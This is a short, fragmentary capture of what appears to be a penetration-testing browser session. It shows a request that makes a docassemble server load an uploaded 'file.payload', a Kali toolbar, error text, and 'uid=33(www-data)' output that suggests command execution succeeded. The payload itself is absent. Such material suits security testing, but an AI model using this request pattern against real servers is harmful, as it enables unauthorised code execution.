 192.168.247.68/interview?i=/usr/share/docassemble/files/000/000/000/005/file.payload
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error
Error
Retry
A block must be in the form of a dictionary.uid=33(www-data) gid=33(www-data) groups=33(www-data)
...